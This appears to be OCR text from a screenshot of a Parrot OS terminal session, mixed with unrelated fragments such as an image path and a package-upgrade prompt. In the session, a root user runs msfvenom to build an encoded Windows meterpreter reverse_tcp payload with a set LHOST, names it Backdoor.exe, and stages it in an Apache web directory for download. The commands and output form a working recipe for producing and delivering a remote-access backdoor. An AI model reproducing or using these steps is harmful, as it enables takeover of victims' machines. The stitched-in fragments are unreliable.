 1 2 3 4
14:07
10/11/2026
README.lic
- : sudo — Konsole
File Edit View Bookmarks Plugins Settings Help
┌─[phanthom@parrot]─[~]
└──╼ $sudo su
[sudo] password for phanthom:
┌─[root@parrot]─[/home/phanthom]
└──╼ #cd
┌─[root@parrot]─[~]
└──╼ #msfvenom -p windows/meterpreter/reverse_tcp --platform windows -a x86 -e x86/shikata_ga_nai -b "\x00" LH
OST=192.168.137.9 -f exe > /home/phanthom/Desktop/Backdoor.exe
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 382 (iteration=0)
x86/shikata_ga_nai chosen with final size 382
Payload size: 382 bytes
Final size of exe file: 7168 bytes
┌─[root@parrot]─[~]
└──╼ #mkdir /var/www/html/share
mkdir: cannot create directory ‘/var/www/html/share’: File exists
┌─[✗]─[root@parrot]─[~]
└──╼ #chmod -R 755 /var/www/html/share
┌─[root@parrot]─[~]
└──╼ #chown -R www-data:www-data /var/www/html/share
┌─[root@parrot]─[~]
└──╼ #cp /home/phanthom/Desktop/Backdoor.exe /var/www/html/share/
┌─[root@parrot]─[~]
└──╼ #service apache2 start
┌─[root@parrot]─[~]
└──╼ #
linux-doc-7.2
Summary:
Upgrading: 120, Installing: 7, Removing: 0, Not Upgrading: 0
Download size: 1,500 MB
Space needed: 784 MB / 40.1 GB available
Continue? [Y/n]